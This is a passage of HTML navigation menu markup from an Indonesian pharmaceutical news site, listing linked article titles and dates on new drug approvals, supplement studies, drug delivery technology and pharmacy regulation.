							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik"><img src="https://farmasetika.com/wp-content/uploads/2017/11/berita_kanker_11401450618-310x165.jpg" width="310" height="165" alt="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik">Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause"><img src="https://farmasetika.com/wp-content/uploads/2020/02/osteoarthirtis-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause">Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" width="310" height="165" alt="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-16" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia"><img src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-310x165.png" width="310" height="165" alt="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien"><img src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" width="310" height="165" alt="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker"><img src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-310x165.png" width="310" height="165" alt="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker">Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-2922" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut"><img src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-310x165.png" width="310" height="165" alt="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi"><img src="https://farmasetika.com/wp-content/uploads/2020/06/metformin-2-310x165.jpeg" width="310" height="165" alt="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi">Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-55" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Gemini_Generated_Image_3pc013pc013pc013-310x165.png" width="310" height="165" alt="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins">ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi"><img src="https://farmasetika.com/wp-content/uploads/2025/10/Foto-1-310x165.jpeg" width="310" height="165" alt="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi">EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-17" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4226923-310x165.jpg" width="310" height="165" alt="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik">Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah">FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 November 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1792 mega-menu mega-recent-featured "><a href="https://farmasetika.com/category/berita/regulasi/">Regulasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu"><img src="https://farmasetika.com/wp-content/uploads/2026/01/Klasifikasi-Apotek-dalam-KBLI-2025-Jadi-Perhatian-Farmasis-Indonesia-Bersatu-660x330.png" width="660" height="330" alt="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>6 hari ago</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-31-2025-06_49_32-PM-110x75.png" width="110" height="75" alt="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/pengaplikasian-konsep-integritas-data-di-industri-farmasi-melalui-validasi-aplikasi-microsoft-excel-yang-mengandung-gmp-data/" title="Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data">Pengaplikasian Konsep Integritas Data di Industri Farmasi Melalui Validasi Aplikasi Microsoft Excel yang Mengandung Gmp Data</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung"><img src="https://farmasetika.com/wp-content/uploads/2025/07/ChatGPT-Image-Aug-29-2025-05_59_14-AM-110x75.png" width="110" height="75" alt="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/29/stock-opname-upaya-menjaga-mutu-dan-akurasi-distribusi-obat-di-salah-satu-pbf-di-kota-bandung/" title="Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung">Stock Opname: Upaya Menjaga Mutu dan Akurasi Distribusi Obat di Salah Satu PBF di Kota Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>29 Agustus 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM"><img src="https://farmasetika.com/wp-content/uploads/2025/05/Maturitas-BPOM-110x75.png" width="110" height="75" alt="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/05/06/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi/" title="Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM">Meningkatkan Daya Saing Industri Farmasi Lewat Program Maturitas dan Tools Assessment dari BPOM</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>6 Mei 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget"><img src="https://farmasetika.com/wp-content/uploads/2024/08/4d807b8c-68e9-4561-847c-c9cce02a830b-110x75.jpg" width="110" height="75" alt="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/16/blood-brain-barrier-pengembangan-sistem-penghantaran-obat-tertarget/" title="Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget">Blood Brain Barrier Pengembangan Sistem Penghantaran Obat Tertarget</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>16 April 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung"><img src="https://farmasetika.com/wp-content/uploads/2021/12/pbf-110x75.jpg" width="110" height="75" alt="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/memastikan-distribusi-obat-aman-dan-berkualitas-implementasi-cdob-di-pedagang-besar-farmasi-bandung/" title="Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung">Memastikan Distribusi Obat Aman dan Berkualitas: Implementasi CDOB di Pedagang Besar Farmasi Bandung</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-110x75.jpg" width="110" height="75" alt="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/03/24/menjamin-kehalalan-obat-mengapa-sistem-jaminan-halal-itu-penting/" title="Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?">Menjamin Kehalalan Obat: Mengapa Sistem Jaminan Halal Itu Penting?</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>24 Maret 2025</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5042"><a href="#">Partner</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Khusus</a></li>
